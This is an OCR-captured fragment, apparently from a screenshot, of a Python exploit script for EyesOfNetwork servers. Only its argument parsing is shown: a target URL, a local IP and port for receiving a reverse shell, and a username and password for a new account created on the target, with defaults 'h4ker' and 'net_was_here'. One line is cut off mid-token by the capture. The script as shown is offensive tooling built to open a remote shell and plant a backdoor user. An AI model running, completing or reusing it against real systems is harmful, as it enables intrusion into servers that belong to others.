
usage=banner)

parser.add_argument("URL", 
metavar="URL", help="URL of the 
EyesOfNetwork server")

parser.add_argument("-ip", 
metavar="IP", help="Local IP to receive 
reverse shell", 
default=socket.gethostbyname(socket.gethostna
parser.add_argument("-port", 
metavar="Port", type=int, help="Local 
port to listen", default=443)

parser.add_argument("-user", 
metavar="Username", type=str, 
help="Name of the new user to create", 
default='h4ker')

parser.add_argument("-password", 
metavar="Password", type=str, 
help="Password of the new user", 
default='net_was_here')

args = parser.parse_args()
